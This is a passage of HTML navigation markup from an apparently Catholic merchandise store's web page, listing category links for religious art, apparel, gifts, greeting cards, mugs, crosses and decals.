                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/jesus-christ-art/">Jesus Christ Art</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/art-of-the-gospels-art/">Art of the Gospels Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/divine-mercy-art/">Divine Mercy Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/holy-trinity-art/">Holy Trinity Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/jesus-christ-icons/">Jesus Christ Icons</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/passion-of-christ-art/">Passion of Christ Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/portraits-of-christ-art/">Portraits of Christ Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/sacred-heart-of-jesus-art/">Sacred Heart of Jesus Art</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/saints-and-angels-art/">Saints and Angels Art</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/angels-art/">Angels Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-saint-art/">Catholic Saint Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/lives-of-the-saints-art/">Lives of the Saints Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/saints-icons/">Saints Icons</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/virgin-mary-art/">Virgin Mary Art</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/immaculate-heart-art-1/">Immaculate Heart Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/life-of-mary-art-1/">Life of Mary Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/madonna-art/">Madonna Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/pieta-art/">Pieta Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/portraits-of-mary-art/">Portraits of Mary Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/virgin-mary-icons/">Virgin Mary Icons</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/jason-jenicke/">Jason Jenicke</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/jason-jenicke-artwork/">Jason Jenicke Artwork</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/jason-jenicke-gifts/">Jason Jenicke Gifts</a>
                    </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                <a class="navPages-action has-subMenu"
   href="https://www.catholictothemax.com/apparel/"
   data-collapsible="navPages-1037"
>
    Apparel
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use xlink:href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="column-menu navPage-subMenu" id="navPages-1037" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/apparel-accessories/">Apparel Accessories</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/buttons-1/">Buttons</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/iron-on-patches/">Iron-On Patches</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-rustic-bracelets/">Rustic Leather Bracelets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/dog-tags-1/">Dog Tags</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/keychains-1/">Keychains</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/face-masks/">Face Masks</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/hoodies-and-sweatshirts/">Hoodies and Sweatshirts</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/all_hoodies/">Hoodies</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/sweatshirts/">Sweatshirts</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/aprons/">Aprons</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/fish-fry-aprons/">Fish Fry Aprons</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/military-aprons/">Military Aprons</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/baby-clothes-2/">Baby Clothes</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/bags/">Bags</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/backpacks/">Backpacks</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/messenger-bags/">Messenger Bags</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/tote-bags-1/">Tote Bags</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/hats/">Hats</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-beanies/">Beanies</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/caps/">Caps</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/jewelry/">Jewelry</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/bracelets/">Bracelets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/rings/">Rings</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/medals-crosses/">Medals &amp; Crosses</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/polo-t-shirts/">Polo T-Shirts</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/t-shirts-2/">T Shirts</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/defenders-of-truth-saints-in-action/">Defenders of Truth - Saints in Action</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/adult-unisex-t-shirts/">Adult Unisex T-Shirts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/childrens-t-shirts/">Children&#x27;s T-Shirts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/womens-t-shirts/">Women&#x27;s T-Shirts</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-ties/">Catholic Ties</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-cross-ties/">Catholic Cross Ties</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-saint-ties/">Catholic Saint Ties</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/holy-spirit-ties/">Holy Spirit Ties</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/jesus-christ-ties/">Jesus Christ Ties</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/military-ties/">Military Ties</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/pro-life-ties/">Pro-Life Ties</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/virgin-mary-ties/">Virgin Mary Ties</a>
                    </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                <a class="navPages-action has-subMenu activePage"
   href="https://www.catholictothemax.com/gifts/"
   data-collapsible="navPages-1197"
>
    Gifts
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use xlink:href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="column-menu navPage-subMenu" id="navPages-1197" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/rustic-leather-gifts/">Rustic Leather Gifts</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/bi-fold-leather-wallets-1/">Bi-Fold Leather Wallets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/passport-wallets-1/">Passport Wallets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/tri-fold-leather-wallets-1/">Tri-Fold Leather Wallets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/rustic-leather-journals/">Rustic Leather Journals</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/rustic-leather-journal-covers-1/">Rustic Leather Journal Covers</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/multi-purpose-bags/">Multi Purpose Bags</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/gourmet-foods/">Gourmet Foods</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/popcorn/">Popcorn</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/renaissance-coffee/">Renaissance Coffee</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/christmas-cards-1/">Christmas Cards</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/prayer-cards/">Prayer Cards</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/common-prayer-cards/">Common Prayer Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/military-prayer-cards/">Military Prayer Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/miscellaneous-prayer-cards/">Miscellaneous Prayer Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/saints-prayer-cards/">Saints Prayer Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/christ-prayer-cards/">Christ Prayer Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/easter-prayer-cards/">Easter Prayer Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/eucharist-holy-cards/">Eucharist Holy Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/holy-family-prayer-cards/">Holy Family Prayer Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/mary-prayer-cards/">Mary Prayer Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/pope-prayer-cards/">Pope Prayer Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/pro-life-prayer-cards-1/">Pro-Life Prayer Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/religious-vows-jubilee-prayer-cards/">Religious Vows &amp; Jubilee Prayer Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/sacrament-prayer-cards/">Sacrament Prayer Cards</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action activePage" href="https://www.catholictothemax.com/greeting-cards/">Greeting Cards</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/postcards/">Postcards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-wedding-greeting-cards/">Wedding Greeting Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-note-cards/">Catholic Note Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/deacon-greeting-cards/">Deacon Greeting Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action activePage" href="https://www.catholictothemax.com/godparent-greeting-cards/">Godparent Greeting Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/graduation-greeting-cards/">Graduation Greeting Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/inspirational-greeting-cards/">Inspirational Greeting Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/priest-greeting-cards/">Priest Greeting Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/quotes-greeting-cards/">Quotes Greeting Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/religious-art-greeting-cards/">Religious Art Greeting Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/religious-vows-jubilee-greeting-cards/">Religious Vows &amp; Jubilee Greeting Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/sacrament-greeting-cards/">Sacrament Greeting Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/seasonal-cards/">Seasonal Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/spiritual-bouquet-greeting-cards/">Spiritual Bouquet Greeting Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/sympathy-greeting-cards/">Sympathy Greeting Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/tri-fold-triptych-greeting-cards/">Tri-Fold Triptych Greeting Cards</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/tumblers/">Tumblers</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic_mugs/">Mugs</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/inspirational-art-mugs/">Inspirational Art Mugs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/benedictine-mugs/">Benedictine Mugs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/irish-mugs/">Irish Mugs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-original-mugs/">Catholic Original Mugs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/quote-mugs/">Quote Mugs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/saint-mugs/">Saint Mugs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-to-the-max-mugs/">Catholic to the Max Mugs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/first-communion-mugs/">First Communion Mugs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/godparents-mugs/">Godparents Mugs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/holy-family-mugs/">Holy Family Mugs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/jesus-christ-mugs/">Jesus Christ Mugs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/latin-prayer-mugs/">Latin Prayer Mugs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/popes-mugs/">Popes Mugs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/pro-life-mugs/">Pro-Life Mugs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/virgin-mary-mugs/">Virgin Mary Mugs</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-candles/">Catholic Candles</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/crosses-3/">Crosses</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/canvas-crosses/">Canvas Crosses</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/crucifixes-1/">Crucifixes</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/jeweled-crosses/">Jeweled Crosses</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/gift-crosses/">Gift Crosses</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/large-art-crosses/">Large Art Crosses</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/solid-wood-crosses/">Solid Wood Crosses</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/gift-boxes-and-prayer-packages/">Gift Boxes and Prayer Packages</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/decals-1/">Decals</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/decals/">Decals</a>
                    </li>
